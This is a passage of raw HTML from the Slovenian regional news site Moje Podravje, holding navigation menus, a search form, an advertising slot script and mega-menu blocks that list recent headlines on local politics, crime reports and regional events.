            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 30 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697c27de26249_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697c27de26962_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697c27de26962" ><script>var block_td_uid_2_697c27de26962 = new tdBlock();
block_td_uid_2_697c27de26962.id = "td_uid_2_697c27de26962";
block_td_uid_2_697c27de26962.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697c27de26962_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697c27de26962_rand","tdc_css_class_style":"td_uid_2_697c27de26962_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697c27de26962.td_column_number = "3";
block_td_uid_2_697c27de26962.block_type = "td_block_mega_menu";
block_td_uid_2_697c27de26962.post_count = "5";
block_td_uid_2_697c27de26962.found_posts = "3310";
block_td_uid_2_697c27de26962.header_color = "";
block_td_uid_2_697c27de26962.ajax_pagination_infinite_stop = "";
block_td_uid_2_697c27de26962.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697c27de26962);
</script><div id=td_uid_2_697c27de26962 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697c27de26962" data-td_block_id="td_uid_2_697c27de26962"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697c27de26962" data-td_block_id="td_uid_2_697c27de26962"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697c27de2b26a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697c27de2b26a" ><script>var block_td_uid_3_697c27de2b26a = new tdBlock();
block_td_uid_3_697c27de2b26a.id = "td_uid_3_697c27de2b26a";
block_td_uid_3_697c27de2b26a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697c27de2b26a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697c27de2b26a_rand","tdc_css_class_style":"td_uid_3_697c27de2b26a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697c27de2b26a.td_column_number = "3";
block_td_uid_3_697c27de2b26a.block_type = "td_block_mega_menu";
block_td_uid_3_697c27de2b26a.post_count = "5";
block_td_uid_3_697c27de2b26a.found_posts = "1878";
block_td_uid_3_697c27de2b26a.header_color = "";
block_td_uid_3_697c27de2b26a.ajax_pagination_infinite_stop = "";
block_td_uid_3_697c27de2b26a.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_3_697c27de2b26a);
</script><div id=td_uid_3_697c27de2b26a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697c27de2b26a" data-td_block_id="td_uid_3_697c27de2b26a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697c27de2b26a" data-td_block_id="td_uid_3_697c27de2b26a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697c27de2cf29_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697c27de2cf29" ><script>var block_td_uid_4_697c27de2cf29 = new tdBlock();
block_td_uid_4_697c27de2cf29.id = "td_uid_4_697c27de2cf29";
block_td_uid_4_697c27de2cf29.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697c27de2cf29_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697c27de2cf29_rand","tdc_css_class_style":"td_uid_4_697c27de2cf29_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697c27de2cf29.td_column_number = "3";
block_td_uid_4_697c27de2cf29.block_type = "td_block_mega_menu";
block_td_uid_4_697c27de2cf29.post_count = "5";
block_td_uid_4_697c27de2cf29.found_posts = "1700";
block_td_uid_4_697c27de2cf29.header_color = "";
block_td_uid_4_697c27de2cf29.ajax_pagination_infinite_stop = "";
block_td_uid_4_697c27de2cf29.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697c27de2cf29);
</script><div id=td_uid_4_697c27de2cf29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
